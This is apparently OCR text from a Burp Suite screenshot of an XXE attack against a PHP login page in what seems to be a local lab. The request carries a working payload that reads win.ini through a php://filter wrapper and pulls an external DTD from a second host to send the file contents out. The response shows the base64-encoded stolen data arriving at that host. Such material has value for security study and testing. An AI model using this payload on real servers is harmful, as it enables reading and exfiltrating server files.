 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options CO2 Bypass WAF Software Vulnerability Scanner Errors JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex XML
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.142
3 Content-Length: 288
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.142
9 Referer: http://192.168.0.142/xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 dnt: 1
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE ANY [
17 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///c:/Wind
ows/win.ini">
18 <!ENTITY % dtd SYSTEM "http://192.168.0.161:8000/test.dtd">
19 %dtd;
20 %send;
21 ]>
22 <user><username>&xxe;</username><password>123</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Fri, 24 Jul 2020 03:03:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.2.17
8 Content-Length: 1244
9
10 <br />
11 <b>Warning</b>: DOMDocument::loadXML() [<a href='
domdocument.loadxml'>domdocument.loadxml</a>]:
internal errorDOCTYPE improperly terminated in
http://192.168.0.161:8000/?OyBmb3IgMTYtYml0IGFwcCBzdX
Bwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5
zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQpDTUNETExO
QU1FMzI9bWFwaTMyLmRsbA0KQ01DPTENCk1BUElYPTENCk1BUElYV
kVSPTEuMC4wLjENCk9MRU1lc3NhZ2luZz0xDQo=, line: 1 in <
b>C:\phpStudy\PHPTutorial\WWW\xxe\doLogin.php</b> on
line <b>16</b><br />
12 <br />
13 <b>Warning</b>: DOMDocument::loadXML() [<a href='
domdocument.loadxml'>domdocument.loadxml</a>]: Start
tag expected, '&lt;' not found in
http://192.168.0.161:8000/?OyBmb3IgMTYtYml0IGFwcCBzdX
Bwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5
zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQpDTUNETExO
QU1FMzI9bWFwaTMyLmRsbA0KQ01DPTENCk1BUElYPTENCk1BUElYV
kVSPTEuMC4wLjENCk9MRU1lc3NhZ2luZz0xDQo=, line: 1 in <
b>C:\phpStudy\PHPTutorial\WWW\xxe\doLogin.php</b> on
line <b>16</b><br />
14 <br />
? < + > Type a search term 0 matches
Done 1,452 bytes | 319 millis